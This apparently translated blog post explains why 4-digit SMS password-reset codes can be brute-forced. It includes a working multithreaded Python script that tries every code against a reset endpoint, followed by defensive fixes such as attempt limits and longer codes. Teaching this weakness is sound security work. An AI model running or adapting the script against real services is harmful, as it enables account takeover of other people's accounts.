SMS Verification Code Security|Prevent Brute Force Attacks with Python Demonstrations
Discover how weak SMS verification codes expose accounts to brute force attacks. Learn Python-based methods to identify vulnerabilities and strengthen your authentication process for enhanced security outcomes.
This post was translated with AI assistance — let me know if anything sounds off!
Table of Contents
Security Issues with SMS Verification Code Strength for Password Recovery
Using Python to Demonstrate the Severity of Brute Force Attacks
Photo by Matt Artz
Introduction
This article contains little cybersecurity technical content; it is simply a sudden idea that came up while using a certain platform’s website recently. I decided to casually test its security and ended up discovering an issue.
When using the password recovery feature on websites or apps, there are usually two options. One is to enter your username or email, and then a reset password page link containing a token is sent to your inbox. Clicking the link opens the page where you can reset your password. This part generally has no issues unless, as mentioned in the previous article, there are design flaws that cause problems.
Another way to recover your password is by entering the linked phone number (mostly used in APP services). A verification code will be sent via SMS to the phone, and entering the code completes the password reset. For convenience, most services use numeric codes as verification codes. Additionally, since iOS ≥ 11 added the Password AutoFill feature, the keyboard will automatically detect and prompt the verification code when the phone receives it.
Check the official documentation, Apple does not provide a format rule for automatically filling verification codes; however, almost all services that support autofill use pure numbers. It is inferred that only numbers are allowed, and complex combinations of numbers and letters are not supported.
Question
Because numeric passwords can be brute-forced, especially 4-digit codes; the combinations range only from 0000 to 9999, totaling 10,000 combinations; using multiple threads and machines can split the workload for brute-force cracking.
Assuming each verification request takes 0.1 seconds to respond, 10,000 combinations = 10,000 requests
1
Time required to crack: ((10,000 * 0.1) / number of threads) seconds
Even without opening a thread, it only takes about 16 minutes to try the correct SMS verification code.
Besides insufficient password length and complexity, there is also the issue of no attempt limit and overly long validity period for verification codes.
Combination
In summary, this security issue is common on the app side. Web services usually add CAPTCHA verification after multiple failed attempts or require additional security questions when requesting password resets, increasing the difficulty of sending verification requests. Additionally, if web services do not separate front-end and back-end, each verification request requires loading the entire webpage, lengthening the response time.
On the app side, password reset processes are often simplified for user convenience, and some apps even allow login through phone number verification; if there is no protection on the API side, this can lead to security vulnerabilities.
Practice
⚠️Warning⚠️ This article is for demonstrating the severity of this security issue only. Do not use it for malicious purposes.
Sniffing Authentication Request API

Everything starts with sniffing. For this part, you can refer to the previous articles “APP uses HTTPS transmission, but data is still stolen.” and “Using Python + Google Cloud Platform + Line Bot to automate routine tasks”. The first article explains the principle, and it is recommended to use Proxyman from the second article for sniffing.
For websites with separated front-end and back-end, you can also use Chrome -> Inspect -> Network -> to see what requests are sent after submitting the verification code.
Assuming the received verification code request is:
1
POST https://zhgchg.li/findPWD

Response:
1
2
3
4
{
"status":false
"msg":"Verification error"
}
Writing a Brute Force Python Script
crack.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
import random
import requests
import json
import threading
phone = "0911111111"
found = False
def crack(start, end):
global found
for code in range(start, end):
if found:
break
stringCode = str(code).zfill(4)
data = {
"phone" : phone,
"code": stringCode
}
headers = {}
try:
request = requests.post('https://zhgchg.li/findPWD', data = data, headers = headers)
result = json.loads(request.content)
if result["status"] == True:
print("Code is:" + stringCode)
found = True
break
else:
print("Code " + stringCode + " is wrong.")
except Exception as e:
print("Code "+ stringCode +" exception error \(" + str(e) + ")")
def main():
codeGroups = [
[0,1000],[1000,2000],[2000,3000],[3000,4000],[4000,5000],
[5000,6000],[6000,7000],[7000,8000],[8000,9000],[9000,10000]
]
for codeGroup in codeGroups:
t = threading.Thread(target = crack, args = (codeGroup[0],codeGroup[1],))
t.start()
main()
After running the script, we get:
1
Verification code equals: 1743
Enter 1743 to reset the password, replace the original password, or log in directly.
Bigo!
Solution
Password reset with additional information verification (e.g., birthdate, security questions)
Increase the verification code length (e.g., Apple’s 6-digit code) and increase the verification code complexity (if it does not affect the AutoFill function)
Invalidate the verification code after more than 3 failed attempts, requiring the user to request a new code.
Verification Code Expiration Time Shortened
Lock device after too many failed verification attempts, add CAPTCHA verification
APP should implement more SSL Pinning and transmission encryption/decryption (to prevent sniffing)
Further Reading
Revealing a Clever Website Vulnerability Discovered a Few Years Ago
The app uses HTTPS for transmission, but data was still stolen.
Automate Routine Tasks with Python + Google Cloud Platform + Line Bot
If you have any questions or feedback, feel free to contact me.
This post was originally published on Medium (View original post), and automatically converted and synced by ZMediumToMarkdown.